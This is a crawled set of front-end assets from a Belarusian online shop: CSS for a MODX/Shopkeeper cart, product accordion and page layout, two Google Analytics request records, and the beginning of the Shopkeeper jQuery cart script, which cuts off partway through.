.shs-count label [name*='count'] {
    float: none;
    font-size: 14px;
    border-radius: 2px;
    padding: 0 16px;
    margin: 0;
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
}

.shs-count input:focus {
    color: #343434;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.shs-tocart form label .field-arr,
.shs-count label .field-arr {
    position: absolute;
    float: none;
    height: 20px;
    width: 20px;
    line-height: 20px;
    right: 0;
    margin: 0;
    cursor: pointer;
    color: #343434;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    letter-spacing: normal;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
}

.shs-tocart form label .field-arr:hover,
.shs-count label .field-arr:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.shs-tocart form label .field-arr.up,
.shs-count label .field-arr.up {
    top: 1px;
    background-image: none;
}

.shs-tocart form label .field-arr.up::after,
.shs-count label .field-arr.up::after {
    content: 'keyboard_arrow_up';
}

.shs-tocart form label .field-arr.down,
.shs-count label .field-arr.down {
    bottom: 1px;
    background-image: none;
}

.shs-tocart form label .field-arr.down::after,
.shs-count label .field-arr.down::after {
    content: 'keyboard_arrow_down';
}

.cart_button:hover {
    background: #02A238;
}

#stuffHelper div {
    line-height: 1.3;
}

#stuffHelper .shs-count {
    margin-top: 6px;
}

#stuffHelper .shk-but {
    background: none;
    height: 30px;
    line-height: 30px;
    padding: 0 8px;
    border-radius: 2px;
    font-size: 14px;
    cursor: pointer;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    font-weight: 500;
    border: none;
    margin: 8px 2px 0;
    color: #ffffff;
}

#stuffHelper .shk-but:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

#stuffHelper #confirmButton {
    background: #146934;
}

#stuffHelper #confirmButton:hover,
#stuffHelper #confirmButton:focus {
    background: #117c3a;
}

#stuffHelper #confirmButton:active {
    background: #12552c;
}

#stuffHelper #cancelButton {
    background: #c12e31;
}

#stuffHelper #cancelButton:hover,
#stuffHelper #cancelButton:focus {
    background: #b72c15;
}

#stuffHelper #cancelButton:active {
    background: #f33b1b;
}

.shop-cart {
    background: transparent;
    border: none;
    padding: 0;
    margin: 0;
}

#shopCart {
    position: relative;
    margin-left: 15px;
}

#shopCart .cart-small {
    position: absolute;
    display: block;
    right: 0;
    top: 100%;
    width: 320px;
    z-index: 999;
    padding-top: 16px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    opacity: 0;
    visibility: hidden;
    margin-top: 8px;
}

#shopCart:hover .cart-small {
    visibility: visible;
    opacity: 1;
    margin-top: 0;
}

#shopCart .small-body {
    background-color: #fff;
    padding: 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    box-shadow: 0 8px 42px -16px rgba(0, 0, 0, 0.5);
    border-radius: 2px;
}

.small-list {
    margin: 0;
    text-align: left;
}

.small-list li {
    margin-bottom: 16px;
}

.small-list .price {
    color: #02A238;
}

.small-list .small-image {
    max-width: 60px;
    min-width: 60px;
    width: 60px;
    display: block;
}

.small-list .small-image img {
    margin: 0 !important;
}

.small-list .small-title {
    display: block;
    font-size: 14px;
    color: #222222;
    font-weight: 600;
    margin-bottom: 4px;
    padding-right: 15px;
    line-height: 1.3;
}

.small-list .small-title:hover {
    color: #146934;
    text-decoration: none;
}

.small-list .price i {
    font-size: 90%;
    font-style: normal;
    color: #727272;
}

.shk-del {
    color: #727272 !important;
}

.shk-del i {
    display: block;
}

.shk-del:hover {
    color: #b72c15 !important;
}

.small-total {
    padding-top: 12px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    text-align: right;
}

#butOrder {
    margin-top: 12px;
}

.invalid {
    border-color: #d63317 !important;
}

#cartEmpty {}

/* END SHOPKEEPER ====================== */

/* CART TEMPLATE
=============================================================== */

.cart-section .cart-row.cart-header {
    font-size: 16px;
    background: #F7F7F7;
    border: 1px solid rgb(239, 239, 239);
}

.cart-section .cart-row {
    border-bottom: 1px solid rgb(239, 239, 239);
    position: relative;
}

.cart-section .row-image {
    padding: 10px 10px 10px 0;
    min-width: 76px;
    max-width: 76px;
}

.cart-section .row-product {
    padding: 10px;
    width: 100%;
}

.cart-section .row-price {
    padding: 10px;
    min-width: 160px;
    max-width: 160px;
    text-align: center;
}

.cart-section .row-count {
    padding: 10px;
    min-width: 112px;
    max-width: 112px;
    text-align: center;
}

.cart-section .row-delete {
    padding: 10px 0;
    min-width: 50px;
    max-width: 50px;
    text-align: right;
}

.cart-item .item-title {
    display: block;
    font-weight: 600;
    margin-bottom: 4px;
    color: #222222;
}

.cart-item .item-title:hover {
    text-decoration: none;
    color: #12552c;
}

.table-total {
    text-align: center;
    background: #F7F7F7;
    border: 1px solid rgb(239, 239, 239);
    border-top: none;
    color: #686868;
    font-size: 16px;
    padding: 10px;
    margin: 0;
}

.table-total strong {
    color: #02a238;
}

.wb #shopCart {
    margin: 45px 0;
}

@media (max-width: 767px) {
    .cart-section .cart-row {
        padding: 10px;
        border: 1px solid #efefef;
        margin-bottom: 15px;
    }
    .cart-section .row-image,
    .cart-section .row-product,
    .cart-section .row-count,
    .cart-section .row-price {
        padding: 0;
    }
    .cart-section .row-count {
        min-width: 80px;
        max-width: 80px;
    }
    .cart-section .row-price {
        padding-left: 15px;
        text-align: left;
        width: auto;
        max-width: 100%;
        min-width: 0;
    }
    .cart-item {
        padding: 10px 0;
    }
    .cart-section .row-delete {
        position: absolute;
        right: 10px;
        top: 17px;
    }
}

/* END CART TEMPLATE ====================== */

.shipping-form .form-list {
    list-style: none;
    margin: 0;
}

.shipping-form .form-list li {
    margin-bottom: 20px;
}

.shipping-form textarea.form-control {
    resize: vertical;
    min-height: 80px;
}

.shipping-form label {
    font-weight: normal;
}

.shipping-info-wrap {
    margin-bottom: 30px;
}

.shipping-info-wrap .inf {
    font-weight: normal;
    font-size: 14px;
    margin: 5px 0 10px 0;
    text-align: right;
}

#header-style-1 .sosoc img {
    margin: 0;
    width: 30px;
    min-width: 30px;
}

.top-search {
    margin-top: 10px;
}

@media (max-width: 575px) {
    #header-style-1 #shopCart {
        position: absolute;
        right: 48px;
        top: 46px;
        z-index: 2;
    }
    .logoHeader .navbar-toggle {
        /*margin-top: 46px;*/
    }
}

.trash_more_func {
    list-style: none;
}

.trash_more_func li {
    margin-bottom: 0 !important;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.trash_more_func li input {
    margin: 0 !important;
}

.trash_more_func li label {
    margin-bottom: 0 !important;
    margin-left: 5px;
}
.shipping-form .delivery label{
    
}
.shipping-form .delivery input:checked + label{
    color: #686868;
}
.shipping-form .delivery input:checked + label{
    color: #686868;
}
.shipping-form .delivery .pickup_adress{
    font-style: italic;
    display: none;
    margin-bottom: 10px;
}
/* .shipping-form .form-list li{
    flex-wrap: wrap;
} */
.shipping-form .delivery .pickup:checked + label + .pickup_adress{
    display: inline-block;
    width: 100%;
} 
.free_delivery{
    padding: 10px 0;
    text-align: right;
    width: 100%;
    display: inline-block;
}
.delivery_adress {
    display: none;
}
.type_payment .trash_more_func label, .delivery_type .delivery label{
    color: rgba(184, 184, 184, 1);
}
.type_payment input:checked + label, .delivery_type input:checked + label{
    color: #686868;
}
.type_payment{
    display: none;
}
.type_payment.active{
    display: block;
}
.type_payment .erip, .type_payment .beznal, .type_payment .nall{
    visibility: hidden;
}
/* ACCORDION */

.ac-container {
    /*width: 400px;*/
    margin: 10px auto 30px auto;
}

.ac-container label {
    padding: 5px 20px;
    position: relative;
    z-index: 9;
    display: block;
    /*height: 30px;*/
    cursor: pointer;
    color: #777;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
    line-height: 33px;
    font-size: 18px;
    /*
	background: -moz-linear-gradient(top, #ffffff 1%, #eaeaea 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#ffffff), color-stop(100%,#eaeaea));
	background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	background: -o-linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	background: -ms-linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	background: linear-gradient(top, #ffffff 1%,#eaeaea 100%);
	*/
    background: #F7F7F7;
    font-weight: unset;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);
    /*
	box-shadow: 
		0px 0px 0px 1px rgba(155,155,155,0.3), 
		1px 0px 0px 0px rgba(255,255,255,0.9) inset, 
		0px 2px 2px rgba(0,0,0,0.1);
	*/
    border: 1px solid #e8e8e8;
}

.ac-container label:hover {
    background: #fff;
}

.ac-container input:checked+label,
.ac-container input:checked+label:hover {
    background: #F7F7F7;
    border-bottom: 3px solid #02A238;
    color: #777;
    text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.6);
    padding: 5px 20px;
    /*box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 0px 2px 2px rgba(0,0,0,0.1);*/
}

.ac-container label:hover:after,
.ac-container input:checked+label:hover:after {
    content: '';
    position: absolute;
    width: 24px;
    height: 24px;
    right: 13px;
    top: 7px;
    background: transparent url(http://netcribe.com/example/arrow_down.png) no-repeat center center;
}

.ac-container input:checked+label:hover:after {
    background-image: url(http://netcribe.com/example/arrow_up.png);
}

.ac-container input {
    display: none;
}

.ac-container article {
    background: rgba(255, 255, 255, 0.5);
    margin-top: -1px;
    overflow: hidden;
    height: 0px;
    position: relative;
    z-index: 10;
    -webkit-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    -webkit-transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear, -webkit-box-shadow 0.6s linear;
}

.ac-container input:checked~article {
    -webkit-transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    -webkit-transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, -webkit-box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear;
    transition: height 0.3s ease-in-out, box-shadow 0.6s linear, -webkit-box-shadow 0.6s linear;
    height: auto;
    padding: 20px;
}

.ac-container article p {
    font-style: italic;
    color: #777;
    line-height: 23px;
    font-size: 14px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
    margin: 0 !important;
}

.accordion_link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
}

.accordion_link>div {
    margin-left: 10px;
}

/* END */

/* КОНТЕНТ MODX
=============================================================== */

.modx {
    background: #fff;
}

.modx img[style*="float: left"] {
    display: block;
    margin-right: 24px;
    margin-bottom: 16px;
}

.modx img[style*="float: right"] {
    display: block;
    margin-left: 24px;
    margin-bottom: 16px;
}

@media (max-width: 575px) {
    .modx img[style*="float: left"] {
        margin-right: 0;
        float: none !important;
    }
    .modx img[style*="float: right"] {
        margin-left: 0;
        float: none !important;
    }
}

.modx img {
    max-width: 100%;
    height: auto;
}

.modx table {
    margin-bottom: 16px;
    border: none !important;
}

.modx .bigtable {
    position: relative;
    border: 1px solid transparent;
}

.modx .bigtable .big-body {
    overflow: auto;
}

.modx .bigtable table {
    margin-bottom: 0;
}

.modx .bigtable .open {
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #02A238;
    border-radius: 2px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
    font-size: 18px;
}

.modx .bigtable:hover {
    border-color: #146934;
}

.modx .bigtable:hover .open {
    opacity: .7;
}

@media (max-width: 991px) {
    .modx .bigtable {
        border-color: rgba(0, 0, 0, 0.1);
    }
    .modx .bigtable .open {
        opacity: .7;
    }
}

.modx .bigtable:hover .open:hover {
    opacity: 1;
}

.modx .bigtable .open::after {
    content: "zoom_out_map";
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    letter-spacing: normal;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-feature-settings: 'liga';
    -webkit-font-smoothing: antialiased;
}

.table-opened {
    overflow: hidden;
}

.modx .back-table {
    position: fixed;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.75);
    -webkit-transition: .2s;
    transition: .2s;
}

.modx .bigtable.opened+.back-table {
    opacity: 1;
    visibility: visible;
}

.modx .bigtable.opened {
    position: fixed;
    z-index: 10000;
    right: 15px;
    left: 15px;
    top: 27%;
    bottom: 27%;
    background: #fff;
    overflow: auto;
}

.modx .bigtable.opened .open {
    position: fixed;
    right: 40px;
    top: 30%;
    opacity: .5;
    background: #d63317;
    width: 40px;
    height: 40px;
    line-height: 40px;
}

.modx .bigtable.opened .open:after {
    content: "close";
}

.modx .bigtable.opened table {
    min-width: 100% !important;
}

@media (min-width: 992px) {
    .modx .bigtable.opened table {
        width: 100% !important;
    }
}

.modx tr {
    height: auto !important;
    width: auto !important;
}

.modx td,
.modx th {
    border: 1px solid #e6e6e6;
    padding: 15px;
    background: #fff;
    height: auto !important;
    width: auto !important;
}

.modx th,
.modx thead td,
.modx tfoot td {
    background: rgba(0, 0, 0, 0.03);
    font-weight: bold;
}

.modx thead td {
    border-bottom: none;
}

.modx tfoot td {
    border-top: none;
}

.modx h1,
.modx h2,
.modx h3 {
    margin: 0 0 16px;
    line-height: 1;
}

.modx *+h1,
.modx *+h2,
.modx *+h3 {
    margin-top: 32px;
}

.modx ol {
    list-style-type: decimal;
}

.modx ul {
    list-style-type: disc;
}

.modx ol,
.modx ul {
    margin: 0 0 24px;
    padding: 0 0 0 20px;
    list-style-position: initial;
}

.modx hr {
    margin: 32px 0;
    background-color: rgba(0, 0, 0, 0.1);
    height: 1px;
    border: none;
}

.modx a {
    text-decoration: underline;
    color: #f78812;
}

.modx a:hover,
.modx a:focus {
    text-decoration: none;
}

.modx iframe {
    display: block;
    max-width: 100%;
    max-height: 50vw;
    border: none;
}

.modx li {
    line-height: 1.3;
    margin-bottom: 6px;
}

.modx p {
    line-height: 1.5;
    margin-bottom: 16px;
}

.modx>*:last-child {
    margin-bottom: 0;
}

.modx [class*="col-"] {
    display: block !important;
    float: none !important;
    width: 100% !important;
    max-width: 100% !important;
    min-width: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}

.modx .row {
    display: block !important;
    float: none !important;
    width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
}

.modx h1::after,
.modx h2::after,
.modx h3::after,
.modx h4::after,
.modx h5::after,
.modx h6::after,
.modx h1::before,
.modx h2::before,
.modx h3::before,
.modx h4::before,
.modx h5::before,
.modx h6::before,
.modx table::after,
.modx table::before {
    content: '';
    display: table;
    clear: both;
}

/* END КОНТЕНТ MODX ====================== */

.product_content_box {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product_content_box>img {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    padding: 0 !important;
    border: 0 !important;
}

.ac-container input:checked+.product_content_box>img {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.tab-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 10px 20px;
    position: relative;
    z-index: 9;
    cursor: pointer;
    color: #777;
    line-height: 1.4;
    font-size: 18px;
    background: #F7F7F7;
    border: 1px solid #e8e8e8;
    font-weight: normal;
    margin-bottom: 5px;
}

.tab-head i {
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.tab-head.opened {
    -webkit-box-shadow: 0 3px 0 0 #02A238;
    box-shadow: 0 3px 0 0 #02A238;
}

.tab-head.opened i {
    -webkit-transform: none;
    transform: none;
}

.tab-head span {
    font-weight: unset;
}

.tab-body {
    padding: 20px;
    margin-bottom: 20px;
}

.nav-stacked li ul {
	display: none;
}

.nav-stacked li.active ul {
	display: block;
}

.nav-tabs {
    background: #ddd;
}

a.dropdown-toggle[data-target='/produkciya.html'] {
	background: #02A238;
	color: #fff!important;
}

.navbar-default .navbar-nav > .active > a[data-target='/produkciya.html'] {
	background: #146934;
	color: #fff!important;
}
.cart-row .row-article{
    min-width: 160px;
    max-width: 160px;
    text-align: right;
    padding: 10px;
}

@media (max-width: 575px) {
    .navbar-header .navbar-toggle {
        width: 100px;
		height: 34px;
		float: left;
		background-color: #146934;
		color: #fff;
		font-weight: normal;
    }
	.navbar-header .navbar-toggle:hover, .navbar-header .navbar-toggle:focus {
		background-color: #222222;
	}
	.navbar-header .navbar-toggle .icon-bar {
		background-color: #fff;
	}
    .navbar-header .mlabel {
        position: relative;
		top: -20px;
		margin: 1px 0 0 25px;
    }
	#header-style-1 #shopCart {
		right:0;
	}
	.navbar-header .social2 {
		float: left;
		margin-left: 12px;
	}
	.mlogo {
		float: left;
		position: relative;
		top: -57px;
		z-index: 3;
		margin-bottom: -40px;
		margin-left: 15px;
	}
	#boxed #wrapper {
		margin: 60px auto 0;
	}
}

.phones .phone.hid {
    text-overflow: ellipsis;
    overflow: hidden;
    width: 105px;
	height: 17px;
    white-space: nowrap;
    display: inline-block;
}
.footadr .hid {
    text-overflow: ellipsis;
    overflow: hidden;
    width: 90px;
	height: 11px;
    white-space: nowrap;
    display: inline-block;
}
.contacts .hid {
    text-overflow: ellipsis;
    overflow: hidden;
    width: 105px;
	height: 17px;
    white-space: nowrap;
    display: inline-block;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=885656625&t=pageview&_s=1&dl=https%3A%2F%2Fecoteck.by%2Fproekty_ecoteck%2Farenda_zashhitnogo_pokrytiya1.html&ul=en-us%40posix&dt=%D0%97%D0%B0%D1%89%D0%B8%D1%82%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%20%7C%20Ecoteck%20%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C&sr=1280x720&vp=1280x720&_u=IGDACEABBAAAACAAI~&jid=1557320852&gjid=481728707&cid=367503105.1768961917&tid=UA-80308537-3&_gid=968828785.1768961917&_r=1&_slc=1&z=2142437144
body_size: -826
content:
2,cG-NPH59WM20J

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=885656625&t=pageview&_s=1&dl=https%3A%2F%2Fecoteck.by%2Fproekty_ecoteck%2Farenda_zashhitnogo_pokrytiya1.html&ul=en-us%40posix&dt=%D0%97%D0%B0%D1%89%D0%B8%D1%82%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%20%7C%20Ecoteck%20%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1548275634&gjid=1265579591&cid=367503105.1768961917&tid=UA-27573378-40&_gid=968828785.1768961917&_r=1&_slc=1&z=549506559
body_size: -449
content:
2,cG-69N8RCNE84

--- FILE ---
content_type: application/javascript
request_url: https://ecoteck.by/assets/snippets/shopkeeper/js/shopkeeper.js
body_size: 5828
content:
/**************************
*
* http://modx-shopkeeper.ru/
* Shopkeeper 1.3.5 - shopping cart for MODx Evolution
*
**************************/

if(typeof(site_url)=='undefined'){
    var site_url = jQuery('base').size()>0
    ? jQuery('base:first').attr('href')
    : window.location.protocol+'//'+window.location.host+'/';
}

var shk_timer;

(function($){

//default settings:
var shkOpt = $.extend({
    stuffCont: 'div.shk-item',
    lang: '',
    cartType: 'full',
    style:'default',
    cartTpl: ['@FILE:assets/snippets/shopkeeper/chunks/ru/chunk_shopCart.tpl','',''],
    flyToCart: 'helper',
    currency: '',
    orderFormPage: '',
    priceTV: 'price',
    noCounter: false,
    changePrice: false,
    counterField: false,
    linkAllow: true,
    noLoader: false,
    debug: false,
    shkHelper: '<div id="stuffHelper"><div><b id="stuffHelperName"></b></div>'
    +"\n"+'<div class="shs-count" id="stuffCount">'+langTxt['count']+' <input type="text" size="2" name="count" value="1" maxlength="3" />'
    +'</div><div><button class="shk-but" id="confirmButton">'+langTxt['continue']+'</button> '
    +"\n"+'<button class="shk-but" id="cancelButton">'+langTxt['cancel']+'</button></div></div>'
    +"\n"
}, shkOptions);

function number_format(number, decimals, dec_point, thousands_sep) {
    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
    prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
    sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
    dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
    s = '',
    toFixedFix = function (n, prec) {
        var k = Math.pow(10, prec);
        return '' + Math.round(n * k) / k;
    };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
    if (s[0].length > 3) {
    s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '').length < prec) {
    s[1] = s[1] || '';
    s[1] += new Array(prec - s[1].length + 1).join('0');
    }
    return s.join(dec);
}

function shk_numFormat(n){
    return number_format(n, (Math.floor(n)===n ? 0 : 2), '.', ' ');
}

var settings_qs = '&site_url='+site_url+'&cart_type='+shkOpt.cartType+'&cart_tpl='+shkOpt.cartTpl[0]+'&cart_row_tpl='+shkOpt.cartTpl[1]+'&addit_data_tpl='+shkOpt.cartTpl[2]+'&currency='+shkOpt.currency+'&price_tv='+shkOpt.priceTV+'&link_allow='+shkOpt.linkAllow+'&nocounter='+shkOpt.noCounter+'&change_price='+shkOpt.changePrice+'&order_page='+shkOpt.orderFormPage;

$.fn.setCounterToField = function(opt){
  var _t = $(this);
  var st = $.extend({style:'default',wrap:null,wrapdiv:false}, opt);
  st.wrap == null && st.wrapdiv && (st.wrap = "<div/>");
  st.wrap && (/^\<.*\>$/.test(st.wrap) || (st.wrap = "<"+st.wrap.replace(/(\<|\/?\>)/g,'')+"/>"));
  !st.wrap && !_t.parent("label").size() && (st.wrap = true);
  st.wrap === true  && ( st.wrap = "<label/>");
  function changeCount(field,action){
    $(field).focus();
    var count = parseInt($(field).val()) || 0;
    var num = action==1 ? count+1 : count-1;
    if(num>=1)
      $(field).val(num);
  }
 var countButs = '\
  <span class="field-arr up" />\
  <span class="field-arr down" />\
';
  var field = _t.prop("autocomplete","off");
  st.wrap && _t.wrap(st.wrap);
  _t
  .after(countButs)
  .keypress(function(e){ return !!((e.which>=48&&e.which<=57)||e.which==8||e.which==0); })
  .keydown(function(e){
     switch(e.keyCode) {
       case 38: changeCount(field,1); break;
       case 40: changeCount(field,2); break;
       case 13: $("#confirmButton").click();break;
       case 27: $("#cancelButton").click();break;
     }
   });
  _t.parent().find('.field-arr.up').click(function(){
    changeCount(field,1);
  });
  _t.parent().find('.field-arr.down').click(function(){
    changeCount(field,2);
  });
};


$.fn.shopkeeper = function(){
  if(typeof(jQuery.livequery)!='undefined'){
    $('form',$(this)).livequery('submit',function(){
      jQuery.toCart(this);
      return false;
    });
  }else{
    $('form',$(this)).bind('submit',function(){
      jQuery.toCart(this);
      return false;
    });
  }
  if(shkOpt.counterField){
    $(this).each(function(i){
        if($("input[name='shk-count']",$(this)).is(':hidden')==false){
          $("input[name='shk-count']",$(this)).setCounterToField({style:shkOpt.style});
        }
      return this;
    });
  }
  if($('#shopCart .count_cart').length) {
    $('.mobile-cart .count_cart').remove();
    $('#shopCart .count_cart').clone().appendTo('.mobile-cart');
  } else {
    $('.mobile-cart .count_cart').remove();
  }
  //jQuery.refreshCart(false);
}

if (navigator.cookieEnabled==false){
  alert(langTxt['cookieError']);
}


function showHelper(elem,name,noCounter,func){
  if(typeof($(elem).get(0))=='undefined') return;
  if(shkOpt.debug){
    log.info('showHelper()');
  }
  $('#stuffHelper').remove();
  $('body').append(shkOpt.shkHelper);
  $('#cancelButton').click(function(){
    $('#stuffHelper').fadeOut(300,function(){$(this).remove()});
    return false;
  });
  $('#confirmButton').click(function(){
    func();
    return false;
  });
  if(noCounter){
    $('#stuffCount').remove();
  }else{
    $('input:text','#stuffCount').setCounterToField();
  }
  var elHelper = $('#stuffHelper');
  var btPos = getCenterPos(elHelper,elem);
  if(name){
    $('#stuffHelperName').html(name);
  }else{
    $('#stuffHelperName').remove();
  }
  var posQ = $(elem).offset();
  $('#stuffHelper').css({
    top: posQ.top+$(elem).outerHeight()/2-$('#stuffHelper').outerHeight()/2+'px',
    left: posQ.left+$(elem).outerWidth()/2-$('#stuffHelper').outerWidth()/2+'px'
  }).fadeIn(500,function(){$(this).find("input").select().focus()});
}


function showLoading(show){
  if(shkOpt.debug){
    log.info('showLoading(), show='+show);
  }
  if(!shkOpt.noLoader){
    if(show==true){
      $('body').append('<div id="shkLoading"></div>');
      var loader = $('#shkLoading');
      var shopCart = $('#shopCart');
      var btPos = getCenterPos(loader,shopCart);
      $('#shkLoading').css({'top':btPos.y+'px','left':btPos.x+'px'}).fadeIn(300);
    }else{
      $('#shkLoading').fadeOut(300,function(){
        $(this).remove();
      });
    }
  }
}


function getPosition(elem){
  var el = $(elem).get(0);
    var p = {x: el.offsetLeft, y: el.offsetTop}
    while (el.offsetParent){
        el = el.offsetParent;
        p.x += el.offsetLeft;
        p.y += el.offsetTop;
        if (el != document.body && el != document.documentElement){
            p.x -= el.scrollLeft;
            p.y -= el.scrollTop;
        }
    }
    return p;
}


function getCenterPos(elA,elB,Awidth,Aheight){
  if(typeof(Awidth)=='undefined') Awidth = $(elA).outerWidth();
  if(typeof(Aheight)=='undefined') Aheight = $(elA).outerHeight();
  posB = new Object();
  cntPos = new Object();
  posB = getPosition(elB);
  var correct;
  cntPos.x = Math.round(($(elB).outerWidth()-Awidth)/2)+posB.x;
  cntPos.y = Math.round(($(elB).outerHeight()-Aheight)/2)+posB.y;
  if(cntPos.x+Awidth>$(window).width()){
    cntPos.x = Math.round($(window).width()-$(elA).outerWidth())-2;
  }
  if(cntPos.x<0){
    cntPos.x = 2;
  }
  return cntPos;
}

var start_title = document.title, // стартовый title
    remember_title = 'Не забудьте оформить заказ!', // title с напоминанием
    cart_title, // объявляем переменную для title с количеством товаров в корзине
    dinamic_interval, // объявляем переменную для setInterval динамической смены title
    timer, // объявляем переменную для setInterval таймера
    now_time, // объявляем переменную для времени изменения корзины (в секундах с 1970-го)
    start_time; // объявляем переменную для времени старта динамической смены title

function dinamicTitle() { // функция динамической смены title
    document.title = sessionStorage['cart_title']; // сообщаем количество товаров
    setTimeout(function() { // через заданное время напоминаем о заказе
        document.title = remember_title;
        setTimeout(function() { // через заданное время меняем на стартовый title
            document.title = start_title;
        },3000);
    },3000);
};

function timerSek() { // функция таймера
    if ($('#shopCart .count_cart').length) {
        cart_title = 'Товаров в корзине: '+$('#shopCart .count_cart').text(); // формируем заголовок с количеством товаров
        sessionStorage['cart_title'] = cart_title; // записываем заголовок в сессию
        var time = parseInt(+new Date()/1000); // время сейчас (в секундах с 1970-го)
        if (time > sessionStorage['start_time'] || sessionStorage['start_time'] == undefined) { // если время сейчас больше времени старта динамической смены title или товары в корзине есть, но время старта не прописано
            dinamic_interval = setInterval(dinamicTitle, 9000); // включаем динамическую смену title
            clearInterval(timer); // останавливаем таймер
        }
    }
};
timer = setInterval(timerSek, 1000); // включаем таймер

function ajaxRequest(params,refresh){
  if(typeof(refresh)=='undefined') var refresh = true;
  if(shkOpt.debug){
    log.debug('ajaxRequest(), params='+params);
  }
  $.ajax({
    type: "POST",
    cache: false,
    url: site_url+'assets/snippets/shopkeeper/ajax-action.php',
    data: params+'&lang='+shkOpt.lang,
    success: function(data){
      showLoading(false);
      if(refresh){
        if(window.location.href.indexOf('/'+shkOpt.orderFormPage)>-1){
          $('#butOrder').hide();
        }
        var cartHeight = $('#shopCart').height();
        $('#shopCart').replaceWith(data);
        setCartActions();
        var cartheightNew = $('#shopCart').height();
        animCartHeight(cartHeight,cartheightNew);
      }
      if($('#shopCart .count_cart').length) {
        $('.mobile-cart .count_cart').remove();
        $('#shopCart .count_cart').clone().appendTo('.mobile-cart');
      } else {
        $('.mobile-cart .count_cart').remove();
      }
        if($('#shopCart .count_cart').length) { // если есть товары в корзине
            now_time = parseInt(+new Date()/1000); // определяем настоящее время (в секундах с 1970-го)
            start_time = now_time + 60; // определяем время старта (в секундах с 1970-го)
